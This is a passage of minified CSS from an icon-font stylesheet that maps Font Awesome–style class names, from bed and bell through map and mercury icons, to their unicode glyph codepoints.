236"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-bell:before{content:"\f0f3"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blog:before{content:"\f781"}.fa-bold:before{content:"\f032"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broom:before{content:"\f51a"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-brush:before{content:"\f55d"}.fa-bug:before{content:"\f188"}.fa-bug-slash:before{content:"\e490"}.fa-building:before{content:"\f1ad"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-c:before{content:"\43"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-week:before{content:"\f784"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-camera-rotate:before{content:"\e0d8"}.fa-campground:before{content:"\f6bb"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-cart-plus:before{content:"\f217"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cedi-sign:before{content:"\e0df"}.fa-cent-sign:before{content:"\e3f5"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-charging-station:before{content:"\f5e7"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-chart-column:before{content:"\e0e3"}.fa-chart-gantt:before{content:"\e0e4"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-double:before{content:"\f560"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-circle-notch:before{content:"\f1ce"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-city:before{content:"\f64f"}.fa-clapperboard:before{content:"\e131"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-clover:before{content:"\e139"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-compare:before{content:"\e13a"}.fa-code-fork:before{content:"\e13b"}.fa-code-merge:before{content:"\f387"}.fa-code-pull-request:before{content:"\e13c"}.fa-coins:before{content:"\f51e"}.fa-colon-sign:before{content:"\e140"}.fa-comment:before{content:"\f075"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-compress:before{content:"\f066"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-d:before{content:"\44"}.fa-database:before{content:"\f1c0"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-democrat:before{content:"\f747"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-dharmachakra:before{content:"\f655"}.fa-diagram-next:before{content:"\e476"}.fa-diagram-predecessor:before{content:"\e477"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-diagram-successor:before{content:"\e47a"}.fa-diamond:before{content:"\f219"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dna:before{content:"\f471"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-dong-sign:before{content:"\e169"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dove:before{content:"\f4ba"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-download:before{content:"\f019"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-e:before{content:"\45"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elevator:before{content:"\e16d"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-equals:before{content:"\3d"}.fa-eraser:before{content:"\f12d"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-exclamation:before{content:"\21"}.fa-expand:before{content:"\f065"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-eye-slash:before{content:"\f070"}.fa-f:before{content:"\46"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-fan:before{content:"\f863"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-file:before{content:"\f15b"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-excel:before{content:"\f1c3"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-file-medical:before{content:"\f477"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-video:before{content:"\f1c8"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-file-word:before{content:"\f1c2"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-florin-sign:before{content:"\e184"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-tree:before{content:"\f802"}.fa-font:before{content:"\f031"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-franc-sign:before{content:"\e18f"}.fa-frog:before{content:"\f52e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-g:before{content:"\47"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-glasses:before{content:"\f530"}.fa-globe:before{content:"\f0ac"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-greater-than:before{content:"\3e"}.fa-greater-than-equal:before{content:"\f532"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-guarani-sign:before{content:"\e19a"}.fa-guitar:before{content:"\f7a6"}.fa-gun:before{content:"\e19b"}.fa-h:before{content:"\48"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-hands-clapping:before{content:"\e1a8"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-handshake:before{content:"\f2b5"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-hashtag:before{content:"\23"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-highlighter:before{content:"\f591"}.fa-hippo:before{content:"\f6ed"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hourglass-2:before,.fa-hourglass-half:before,.fa-hourglass:before{content:"\f254"}.fa-hourglass-empty:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-house-chimney-user:before{content:"\e065"}.fa-house-chimney-window:before{content:"\e00d"}.fa-house-crack:before{content:"\e3b1"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-house-medical:before{content:"\e3b2"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-i:before{content:"\49"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-images:before{content:"\f302"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-italic:before{content:"\f033"}.fa-j:before{content:"\4a"}.fa-jedi:before{content:"\f669"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-joint:before{content:"\f595"}.fa-k:before{content:"\4b"}.fa-kaaba:before{content:"\f66b"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-khanda:before{content:"\f66d"}.fa-kip-sign:before{content:"\e1c4"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-kiwi-bird:before{content:"\f535"}.fa-l:before{content:"\4c"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-lari-sign:before{content:"\e1c8"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-lemon:before{content:"\f094"}.fa-less-than:before{content:"\3c"}.fa-less-than-equal:before{content:"\f537"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-lira-sign:before{content:"\f195"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-location-arrow:before{content:"\f124"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-m:before{content:"\4d"}.fa-magnet:before{content:"\f076"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-manat-sign:before{content:"\e1d5"}.fa-map:before{content:"\f279"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-pin:before{content:"\f276"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-and-venus:before{content:"\f224"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-mask:before{content:"\f6fa"}.fa-mask-face:before{content:"\e1d7"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-medal:before{content:"\f5a2"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-comme